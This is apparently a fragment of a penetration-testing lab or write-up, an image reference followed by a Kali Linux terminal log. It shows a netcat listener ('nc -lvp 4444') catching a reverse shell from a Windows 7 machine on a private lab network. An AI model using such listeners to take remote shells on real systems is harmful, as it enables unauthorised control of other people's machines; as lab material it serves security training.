 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.6.129: inverse host lookup failed: Unknown host
connect to [192.168.6.135] from (UNKNOWN) [192.168.6.129] 49812
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>